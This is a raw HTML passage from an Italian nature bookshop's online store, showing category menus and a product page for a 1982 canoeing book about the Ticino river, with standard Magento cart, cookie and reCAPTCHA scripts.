      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/minerali-e-rocce.html"><h3>MINERALI E ROCCE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/paleontologia.html"><h3>PALEONTOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/fossili.html"><h3>FOSSILI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/viaggi.html"><i class=""></i> Viaggi</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-guide.html"><h3>VIAGGI E GUIDE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-scoperte.html"><h3>VIAGGI E SCOPERTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ragazzi-e-bimbi.html"><i class=""></i> Ragazzi</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/milano.html"><i class=""></i> Milano</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/scienze.html"><i class=""></i> Scienze</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/antropologia.html"><h3>ANTROPOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/scienza.html"><h3>SCIENZA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/evoluzionismo.html"><h3>EVOLUZIONISMO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/biologia.html"><h3>BIOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/organismi-genetic-modificati.html"><h3>ORGANISMI GENETIC. MODIFICATI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/archeologia.html"><i class=""></i> Archeologia</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/apicoltura.html"><i class=""></i> Apicoltura</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/alimentazione-dietetica-e-cucina.html"><i class=""></i> Alimentazione, dietetica e cucina</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/architettura-bio-ecologica.html"><i class=""></i> Architettura bio-ecologica</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/cd-e-dvd.html"><i class=""></i> CD e  DVD</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/narrativa.html"><i class=""></i> Narrativa</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/calendari-e-agende.html"><i class=""></i> Calendari, agende, stationary, gift cards</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ecologia-e-ambiente.html"><i class=""></i> Ecologia e ambiente</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ebook.html"><i class=""></i> Ebook</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/calendari-e-agende-1.html"><i class=""></i> Calendari e agende</a>
       
                   
                                        </li> 
              

          
            </ul> <!--nav-->
          </div><!--mega-menu-category-->

    



	    <div class="main">  
               
                              <div class="container-fluid k_single_page_heading">
    <div class="container">
        <div class="row">
            <div class="col-12 product-name k_single_productname">
                <h1 itemprop="name">SUL MIO TICINO EN &quot;BARCE&quot; E IN CANOA</h1>
                                di VALLE MARINO<br>                Editore:  GJES EDITORE                &nbsp;(1982)
            </div> <!--product-name-->
        </div>
    </div>
</div>
<div class="container">
  <div class="row"> 
    <div class="col-main">
	      


     <!-- Endif Next Previous Product -->


  <div class="product-view" itemscope itemtype="http://schema.org/Product" itemid="#product_base">


    <script type="text/javascript">
    var optionsPrice = new Product.OptionsPrice([]);
    </script>
    <div id="messages_product_view"></div>
    
   
   <form action="https://www.libreriadellanatura.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubGlicmVyaWFkZWxsYW5hdHVyYS5jb20vc3VsLW1pby10aWNpbm8tZW4tYmFyY2UtZS1pbi1jYW5vYS5odG1sP19fX1NJRD1V/product/666577/form_key/25dr2Tb30KJehk2K/" method="post" id="product_addtocart_form">

    <div class="no-display">
      <input type="hidden" name="product" value="666577" />
      <input type="hidden" name="related_product" id="related-products-field" value="" />
    </div>

     
     <div class="product-essential">

        <div class="product-img-box col-lg-6 col-sm-6 col-xs-12">
              
          


<script src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/js/cloud-zoom.js" type="text/javascript"></script>
<div class="product-image">
  <div class="product-full"> 
    <img itemprop="image" id="product-zoom" src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW.jpg" data-zoom-image="https://www.libreriadellanatura.com/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW.jpg" alt="SUL MIO TICINO EN &quot;BARCE&quot; E IN CANOA" title="SUL MIO TICINO EN &quot;BARCE&quot; E IN CANOA" />  </div><!--product-full-->
  </div> <!--product-image-->

           
          <div class="clear"></div>
        </div> 

        <div class="product-shop col-lg-6 col-sm-6 col-xs-12">

            <div class="k_single_description">
                <h3>Descrizione</h3>
                
            </div>
            <div class="k_single_additional">
                <strong>Codice ISBN: </strong>1001000002925<br>
            </div>

            <div class="product-next-prev">
              
              
          </div> <!--product-next-prev-->


                    

<div class="price-block">


                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    4,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    3,80 €                </span>
            </p>
                    
    
        </div>


<!--    <p class="availability in-stock"><link itemprop="availability" href="http://schema.org/InStock">--><!-- <span>--><!--</span></p>-->
<!--    <p class="availability out-of-stock"><link itemprop="availability" href="http://schema.org/OutOfStock">--><!-- <span>--><!--</span></p>-->


  
</div><!--price-block-->                    
                

            
          <div class="add-to-box">                      
                            
<div class="add-to-cart">
  
  <div class="pull-left">  
    <div class="custom pull-left">
         

          <button onClick="var result = document.getElementById('qty'); var qty = result.value; if( !isNaN( qty ) &amp;&amp; qty &gt; 0 ) result.value--;return false;" class="reduced items-count" type="button"><i class="fa fa-minus"></i></button>
             
          <input type="text" name="qty" id="qty"  maxlength="12" value="1" title="Quantity:" class="input-text qty" />

          <button onClick="var result = document.getElementById('qty'); var qty = result.value; if( !isNaN( qty )) result.value++;return false;" class="increase items-count" type="button"><i class="fa fa-plus"></i></button>
                 
                
           
    </div> <!--custom pull-left-->
  </div> <!--pull-left-->     
  <button type="button" title="Aggiungi al carrello" class="button btn-cart" onclick="productAddToCartForm.submit(this)"><span>Aggiungi al carrello</span></button>   
</div> <!--add-to-cart-->

                                       
                                  
        <div class="email-addto-box">
   
</div> <!--email-addto-box-->          
      </div> <!--add-to-box-->            
               

  
  

<!-- Magik Social Share-->
		    
		      
				
			<!-- Magik Social Share Close-->

        </div><!--product-shop col-lg-6 col-sm-6 col-xs-12-->
     </div><!--product-essential-->

</form>


<script type="text/javascript">
    //<![CDATA[
    var productAddToCartForm = new VarienForm('product_addtocart_form');
    productAddToCartForm.submit = function(button, url) {
      if (this.validator.validate()) {
        var form = this.form;
        var oldUrl = form.action;

        if (url) {
         form.action = url;
       }
       var e = null;
       try {
        this.form.submit();
      } catch (e) {
      }
      this.form.action = oldUrl;
      if (e) {
        throw e;
      }

      if (button && button != 'undefined') {
        button.disabled = true;
      }
    }
  }.bind(productAddToCartForm);

  productAddToCartForm.submitLight = function(button, url){
    if(this.validator) {
      var nv = Validation.methods;
      delete Validation.methods['required-entry'];
      delete Validation.methods['validate-one-required'];
      delete Validation.methods['validate-one-required-by-name'];
                // Remove custom datetime validators
                for (var methodName in Validation.methods) {
                  if (methodName.match(/^validate-datetime-.*/i)) {
                    delete Validation.methods[methodName];
                  }
                }

                if (this.validator.validate()) {
                  if (url) {
                    this.form.action = url;
                  }
                  this.form.submit();
                }
                Object.extend(Validation.methods, nv);
              }
            }.bind(productAddToCartForm);
    //]]>
    </script>

  </div> <!--product-view-->

</div> <!--col-main-->
 </div><!--row-->
  </div><!--container-->
<div class="k_single_space_after"></div>




<script type="text/javascript">
    var lifetime = 3600;
    var expireAt = Mage.Cookies.expires;
    if (lifetime > 0) {
        expireAt = new Date();
        expireAt.setTime(expireAt.getTime() + lifetime * 1000);
    }
    Mage.Cookies.set('external_no_cache', 1, expireAt);
</script>
 
   
	    </div><!--main--> 
          </div> <!--main-container col1-layout-->

      <!-- Related Products -->
      

      <!-- Upsell Products -->
      

              
              

<footer class="footer">

    <!-- BEGIN INFORMATIVE FOOTER -->  
      
<div class="newsletter-wrap"> 
 <div class="container"> 
  <div class="row">
    <div class="newsletter">
    <form action="https://www.libreriadellanatura.com/newsletter/subscriber/new/" method="post" id="newsletter-validate-detail1">
     <h4><span>Newsletter</span></h4>   
         <input type="text" name="email" id="newsletter1" title="Iscriviti alla nostra newsletter" class="input-text required-entry validate-email" placeholder="Inserisci il tuo indirizzo" />                              
         <button type="submit" title="Iscriviti" class="subscribe"><span>Iscriviti</span></button>    
    </form>
    <script type="text/javascript">
    //<![CDATA[
        var newsletterSubscriberFormDetail = new VarienForm('newsletter-validate-detail1');
    //]]>
    </script>
    </div><!--newsletter-->
  </div><!--row-->
 </div><!--container-->
</div> <!--newsletter-wrap-->
<div class="footer-middle">
  <div class="container">
   <div class="row">
     <div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4>Guida utente</h4>
<ul class="links">
<li class="first"><a href="https://www.libreriadellanatura.com/blog/" title="Blog">Blog</a></li>
<li><a href="/condizioni" title="Condizioni di vendita">Condizioni di vendita</a></li>
<li><a href="/digital" title="App">App</a></li>
<li class="last"><a href="/links" title="Links">Links</a></li>
</ul>
</div>
</div>
<div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4>Area utente</h4>
<ul class="links">
<li class="first"><a href="https://www.libreriadellanatura.com/customer/account/" title="Your Account">Your Account</a></li>
<li class="last"><a href="/checkout/cart/" title="Carrello">Carrello</a></li>
<li class="last"><a href="/privacy-policy">Privacy Policy</a></li>
<li class="last"><a href="/privacy-policy">Cookie Policy</a></li>
<li class="last"><a href="#" class="iubenda-cs-preferences-link">Preferenze Cookie</a></li>
</ul>
</div>
</div>
<div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4><a href="#">Informazioni</a></h4>
<ul class="links">
<li><a href="/chi-siamo">Chi siamo</a></li>
<li><a href="/dovesiamo">Dove siamo</a></li>
<li><a href="https://www.libreriadellanatura.com/catalogsearch/term/popular/" title="Search Terms">Termini di ricerca</a></li>
<li><a href="https://www.libreriadellanatura.com/catalogsearch/advanced/" title="Advanced Search">Ricerca avanzata </a></li>
<li><a href="https://www.libreriadellanatura.com/contacts/ " title="Contact Us">Contatti</a></li>
<li class="last"><a href="https://www.libreriadellanatura.com/catalog/seo_sitemap/category/" title="Site Map">Site Map</a></li>
</ul>
</div>
</div>     <div class="col-md-3 col-sm-6">
<h4>Dove siamo</h4>
<div class="contacts-info"><address><em class="add-icon"></em><strong>Libreria della natura</strong><br />Corso di Porta Romana,23&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 20122 MIlano</address>
<div class="phone-footer"><em class="phone-icon">&nbsp;</em> 02.48003159</div>
<div class="email-footer"><em class="email-icon">&nbsp;</em> <a href="mailto:info@libreriadellanatura.com">info@libreriadellanatura.com</a></div>
</div>
</div>   </div><!--row-->
  </div><!--container-->
</div><!--footer-middle-->

<div class="footer-top">
 <div class="container">
  <div class="row">
   <div class="col-xs-12 col-sm-6">
         </div><!--col-xs-12 col-sm-6-->
   <div class="col-xs-12 col-sm-6">
     <div class="payment-accept">
<div><img alt="payment1" src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/payment-1.png" /></div>
</div> 
   </div><!--col-xs-12 col-sm-6-->
  </div><!--row-->
 </div><!--container-->
</div><!--footer-top-->

<div class="footer-bottom">
  <div class="container">
    <div class="row">
       <div class="col-sm-5 col-xs-12 coppyright">Copyright &copy;&nbsp;2020. <span>Libreria della Natura S.a.S. 2008 Partita I.V.A. 06301120967 - Tutti i diritti riservati&nbsp;</span></div>  
    </div><!--row-->
  </div><!--container-->
</div><!--footer-bottom-->
      <!-- BEGIN SIMPLE FOOTER -->  
        

</footer> 


              

                    <script type="text/javascript">
            var formsToProtectOnPage = [];
            var currentForm;
            var currentValidationForm;
            var checkedForms = [];
            var hasFormsChanged = false;

            var onSubmit = function (token) {
                currentForm.querySelector('[name="amasty_invisible_token"]').setAttribute('value', token);
                if (typeof(recaptchaObject) !== 'undefined'
                    && 'post' !== currentForm.method
                ) {
                    recaptchaObject.submit();
                } else {
                    currentForm.submit();
                }
            };

            function checkForms() {
                var formsToProtect = ["form[action*=\"customer\/account\/createpost\"]","form[action*=\"customer\/account\/loginPost\"]","form[action*=\"customer\/account\/forgotpasswordpost\"]","form[action*=\"customer\/account\/resetpasswordpost\"]","form[action*=\"newsletter\/subscriber\/new\"]","form[action*=\"review\/product\/post\"]","form[action*=\"contacts\/index\/post\"]"];

                if ("object" == typeof(formsToProtect)) {
                    formsToProtect = Object.values(formsToProtect);
                }

                formsToProtect.forEach(function (item) {
                    var continueWorking = true;

                    if ("function" == typeof(item)) {
                        return;
                    }

                    formsSearchedBySelector = $$(item);

                    checkedForms.forEach(function (element) {
                        if (element[0] == formsSearchedBySelector[0]) {
                            continueWorking = false;
                            return;
                        }
                    });

                    if (formsSearchedBySelector.length != 0 && continueWorking) {
                        checkedForms.push(formsSearchedBySelector);
                        formsSearchedBySelector.forEach(function (formToProtect) {
                            formsToProtectOnPage.push(formToProtect);
                            hasFormsChanged = true;
                        });
                    }
                });

                if (hasFormsChanged) {
                    for (var index in formsToProtectOnPage) {
                        if (formsToProtectOnPage.hasOwnProperty(index)) {
                            var formToProtectOnPage = formsToProtectOnPage[index];
                            if ('form' !== formToProtectOnPage.tagName.toLowerCase()) {
                                formToProtectOnPage = formToProtectOnPage.getElementsByTagName('form');
                                if (0 < formToProtectOnPage.length) {
                                    formToProtectOnPage = formToProtectOnPage[0];
                                } else {
                                    continue;
                                }
                            }

                            if (1 > formToProtectOnPage.getElementsByClassName('amasty_recaptcha').length) {
                                var recaptchaBlock = document.createElement('div');
                                recaptchaBlock.className = 'amasty_recaptcha';
                                formToProtectOnPage.appendChild(recaptchaBlock);
                            }

                            if (1 > formToProtectOnPage.getInputs('hidden', 'amasty_invisible_token').length) {
                                var tokenInput = document.createElement('input');
                                tokenInput.type = 'hidden';
                                tokenInput.name = 'amasty_invisible_token';
                                tokenInput.value = '';
                                formToProtectOnPage.appendChild(tokenInput);
                            }

                            formToProtectOnPage.onsubmit = function submitProtectedForm(event) {
                                currentForm = event.target;
                                currentValidationForm = new VarienForm(currentForm.id, false);
                                recaptchaBlock = currentForm.querySelector(".amasty_recaptcha");

                                if (recaptchaBlock.innerHTML == '') {
                                    if (currentValidationForm && currentValidationForm.validator
                                        && currentValidationForm.validator.validate()
                                    ) {
                                        recaptcha = grecaptcha.render(recaptchaBlock, {
                                            'sitekey': '6LfglrgZAAAAAPWp_BEA6Hq7IpZhn9p9xKoB9N9Q',
                                            'callback': onSubmit,
                                            'size': 'invisible',
                                            'theme': 'light',
                                            'badge': 'bottomright'
                                        });
                                    }
                                }

                                if (!recaptcha) {
                                    grecaptcha.reset(recaptcha);
                                    grecaptcha.execute(recaptcha);
                                }

                                return false;
                            }
                        }
                    }
                }
            }

            document.observe("dom:loaded", function () {
                var formsCount = 0;
                setInterval(function () {
                    var formLength = $$('form').length;
                    if (formsCount != formLength) {
                        formsCount = formLength;
                        checkForms();
                    }
                }, 1000);
            });
        </script>
                <script src="https://www.google.com/recaptcha/api.js?hl=it" async defer></script>
    
<script type="text/javascript">
    if ('NodeList' in window) {
        if (!NodeList.prototype.each && NodeList.prototype.forEach) {
            NodeList.prototype.each = NodeList.prototype.forEach;
        }
    }

    Array.prototype.reduce = function (callback, initialVal) {
        var accumulator = (initialVal === undefined) ? undefined : initialVal;

        for (var i = 0; i < this.length; i++) {
            if (accumulator !== undefined) {
                accumulator = callback.call(undefined, accumulator, this[i], i, this);
            } else {
                accumulator = this[i];
            }
        }

        return accumulator;
    }
</script>
 <script type="text/javascript">
jQuery(document).ready(function() {

	jQuery("#right_toolbar").show(); 
	jQuery("#back-top").hide();

	jQuery(function() {
	      jQuery(window).scroll(function() {
		  if (jQuery(this).scrollTop() > 150) {
			jQuery('#back-top').fadeIn();
		  } else { 
			jQuery('#back-top').fadeOut();
		  }
	      });

	      jQuery('#back-top a').click(function() {
		  jQuery('body,html').animate({scrollTop: 0}, 400);
		  return false;
	      });



	});

    jQuery("#right_toolbar .shoppingcart").bind('mouseenter',function() {
        jQuery(".shopping_cart_mini",this).stop(true, true).fadeIn(200, "linear");
    });

    jQuery("#right_toolbar .shoppingcart").bind('mouseleave',function() {
        jQuery(".shopping_cart_mini",this).stop(true, true).fadeOut(200, "linear");
    });

    jQuery("#right_toolbar .form-search ").mouseenter(function() {
        jQuery('#right_toolbar .form-search input').animate({
            right: 48,
            width: 240
        }, 300);
    });

 jQuery("#left_toolbar .form-search ").mouseenter(function() {
        jQuery('#left_toolbar .form-search input').animate({
            left: 40,
            width: 240
        }, 300);
    });

 jQuery("#right_toolbar .form-search ").mouseleave(function() {
        jQuery('#right_toolbar .form-search input').stop(true, false).animate({
            right: 20,
            width: 0
        }, 300);
    });

    jQuery("#left_toolbar .form-search ").mouseleave(function() {
        jQuery('#left_toolbar .form-search input').stop(true, false).animate({
            left: 20,
            width: 0
        }, 300);
    });

});
</script> 

<style>
#right_toolbar {
	position: fixed;
	right:5px;
	top: 30%;
	z-index: 50;
	width:45px;
}
#left_toolbar {
	position: fixed;
	left:0px;
	top: 30%;
	z-index: 500;
	width:45px;
}
#right_toolbar .shopping_cart_mini {
	position:absolute;
	bottom:-135px;
	margin-right:38px;
	right:0;
	left:auto;
	top:auto;
	overflow:hidden;
	width:250px;
background-color:#ffffff;
}
#left_toolbar .shopping_cart_mini {
    position:absolute;
    bottom:-135px;
    margin-left:38px;
    right:auto;
    left:0;
    top:auto;
    overflow:hidden;
    width:250px;
background-color:#ffffff;
}
.shoppingcart .fadelink {
	background:#066e70;
	padding:5px 0px;
	position:absolute;
	right:0;
	top:0;
	float:right;
	border-radius:5px;
}
.shoppingcart:hover .fadelink span a {
	background:#066e70;
	color:#fff;
	cursor: pointer;
	-webkit-transition: background-color 0.25s 0s ease;
	-moz-transition: background-color 0.25s 0s ease;
	-o-transition: background-color 0.25s 0s ease;
}
.shopping_cart_mini .product-detailes .product-name {
	color: #066e70;
	text-decoration: none;
	font-size: 12px;
	line-height:1.05em;
}
.shopping_cart_mini .button {
	float: left;
	margin-right:5px;
	padding: 0 7px;
	border-radius: 3px;
	background:#066e70;
	color:#ffffff;
	text-decoration:none;
	line-height:31px;
	-webkit-transition: background-color 0.25s 0s ease;
	-moz-transition: background-color 0.25s 0s ease;
	-o-transition: background-color 0.25s 0s ease;

}
#right_toolbar .form-search button {
    background-color: #066e70;
    border: medium none;
    border-radius: 4px 4px 4px 4px;
    float: right;
    margin: -3px 0 0 5px;
    padding: 3px 0 1px;
    position: relative;
    width: 40px;
    z-index: 100;
}
#left_toolbar .form-search button {
    background-color: #066e70;
    border: medium none;
    border-radius: 4px 4px 4px 4px;
    float: right;
    margin: -3px 0 0 5px;
    padding: 3px 0 1px;
    position: relative;
    width: 40px;
    z-index: 100;
}
.scrollproduct-price {
	color: #000000;
	
}
.scarttxtcolor{
color:#333333;
}
</style>

            
<div  id="right_toolbar">
    <div class="shoppingcart">
	<div class="fadelink">
	      <span class="pull-right"> 
		 
		  <img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/scrollcart_icon.png" alt="Scrollsearch Icon">
	      </span>
	     
	      		     			<div class="shopping_cart_mini" style="bottom:0px;">
		     	      		   
		<div class="inner-wrapper"> 
							 <span class="scarttxtcolor">Non hai articoli nel carrello.</span>
			    		      </div>
	      </div>
	</div>
    </div>
    		  <div class="search_wrapper">
			      <form class="form-search" action="https://www.libreriadellanatura.com/catalogsearch/result/" method="get">
				<button type="submit"><img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/scrollsearch_icon.png" alt="Scrollsearch Icon"></button>
				<input name="q" class="input-medium search-query" value="Cerca" onBlur="if (this.value == '') {this.value = 'Cerca';}" onFocus="if(this.value =='Cerca') {this.value = '';}" type="text">
			      </form>
		  </div>
	  
    	      <div id="back-top" style="display:none;"><a href="#top"><img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/magikbackto_top.png" alt="To Top"></a></div>
    </div>



     
  
               
  </div> <!--page-->

      <!-- Mobile Menu-->
<div id="mobile-menu">
  <ul class="mobile-menu">
    <li>
<div class="mm-search">
   <form id="search1" action="/catalogsearch/advanced/result" method="get">
    <div class="input-group">                    
        
        <div class="input-group-btn">
           <button type="submit" title="Cerca" class="btn btn-default"><i class="fa fa-search"></i></button>
        </div> <!--input-group-btn-->

       <input class="form-control simple" id="srch-term" type="text" name="q" value="" maxlength="128" placeholder="Cerca titolo o ISBN" />
        <input type="hidden" name="dir" value="desc">
        <input type="hidden" name="order" value="anno">
        
        <div id="search_autocomplete1" class="search-autocomplete"></div>
        <script type="text/javascript">
        //<![CDATA[
        //    var searchForm = new Varien.searchForm('search1', 'srch-term', '//');
            //searchForm.initAutocomplete('//', 'search_autocomplete1');
        //]]>

        $j("#search1 #srch-term").keyup(function() {
            if($j.isNumeric($j(this).val())){
                $j(this).attr('name','sku')
            }else{
                $j(this).attr('name','name')
            }
        });
           
        </script> 
    </div>  <!--input-group-->
   </form>
</div> <!--mm-search-->


          


          
   

</li>
    

            

  <li><div class="home"> <a href="https://www.libreriadellanatura.com/"><i class="icon-home"></i>Home</a> </div></li>
              
  <li class="level0 nav-1 level-top first">
<a href="https://www.libreriadellanatura.com/libreria-della-natura.html" class="level-top">
<span>Libreria della natura</span>
</a>
</li><li class="level0 nav-2 level-top parent">
<a href="https://www.libreriadellanatura.com/animali.html" class="level-top">
<span>Animali</span>
</a>
<ul class="level0">
<li class="level1 nav-2-1 first parent">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici.html">
<span>Animali domestici</span>
</a>
<ul class="level1">
<li class="level2 nav-2-1-1 first">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani.html">
<span>Cani</span>
</a>
</li><li class="level2 nav-2-1-2">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani-razze-a-z.html">
<span>Cani razze  a-z</span>
</a>
</li><li class="level2 nav-2-1-3">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti.html">
<span>Gatti</span>
</a>
</li><li class="level2 nav-2-1-4">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti-razze-a-z.html">
<span>Gatti razze  a-z</span>
</a>
</li><li class="level2 nav-2-1-5">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-da-compagnia.html">
<span>Animali da compagnia</span>
</a>
</li><li class="level2 nav-2-1-6">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cavalli-muli-asini.html">
<span>Cavalli muli asini</span>
</a>
</li><li class="level2 nav-2-1-7">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-d-allevamento.html">
<span>Animali d allevamento</span>
</a>
</li><li class="level2 nav-2-1-8 last">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/veterinaria.html">
<span>Veterinaria</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-2 parent">
<a href="https://www.libreriadellanatura.com/animali/mammiferi.html">
<span>Mammiferi</span>
</a>
<ul class="level1">
<li class="level2 nav-2-2-9 first">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/felini.html">
<span>Felini</span>
</a>
</li><li class="level2 nav-2-2-10">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/ungulati.html">
<span>Ungulati</span>
</a>
</li><li class="level2 nav-2-2-11">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/orsi.html">
<span>Orsi</span>
</a>
</li><li class="level2 nav-2-2-12">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/scimmie-e-primati.html">
<span>Scimmie e Primati</span>
</a>
</li><li class="level2 nav-2-2-13">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/cetacei.html">
<span>Cetacei</span>
</a>
</li><li class="level2 nav-2-2-14">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/pipistrelli.html">
<span>Pipistrelli</span>
</a>
</li><li class="level2 nav-2-2-15">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/lupi.html">
<span>Lupi e volpi</span>
</a>
</li><li class="level2 nav-2-2-16">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/roditori.html">
<span>Roditori</span>
</a>
</li><li class="level2 nav-2-2-17">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/pinnipedi.html">
<span>Pinnipedi</span>
</a>
</li><li class="level2 nav-2-2-18">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/insettivori.html">
<span>Insettivori</span>
</a>
</li><li class="level2 nav-2-2-19 last">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/mammiferi-field-guides.html">
<span>Mammiferi field guides</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-3 parent">
<a href="https://www.libreriadellanatura.com/animali/uccelli.html">
<span>Uccelli</span>
</a>
<ul class="level1">
<li class="level2 nav-2-3-20 first">
<a href="https://www.libreriadellanatura.com/animali/uccelli/pappagalli.html">
<span>Pappagalli</span>
</a>
</li><li class="level2 nav-2-3-21">
<a href="https://www.libreriadellanatura.com/animali/uccelli/uccelli-da-gabbia-e-da-voliera.html">
<span>Uccelli da gabbia e da voliera</span>
</a>
</li><li class="level2 nav-2-3-22">
<a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia.html">
<span>Ornitologia</span>
</a>
</li><li class="level2 nav-2-3-23">
<a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia-field-guides.html">
<span>Ornitologia field guides</span>
</a>
</li><li class="level2 nav-2-3-24">
<a href="https://www.libreriadellanatura.com/animali/uccelli/birdwatching.html">
<span>Birdwatching</span>
</a>
</li><li class="level2 nav-2-3-25">
<a href="https://www.libreriadellanatura.com/animali/uccelli/rapaci.html">
<span>Rapaci</span>
</a>
</li><li class="level2 nav-2-3-26">
<a href="https://www.libreriadellanatura.com/animali/uccelli/falconeria.html">
<span>Falconeria</span>
</a>
</li><li class="level2 nav-2-3-27 last">
<a href="https://www.libreriadellanatura.com/animali/uccelli/canti-uccelli.html">
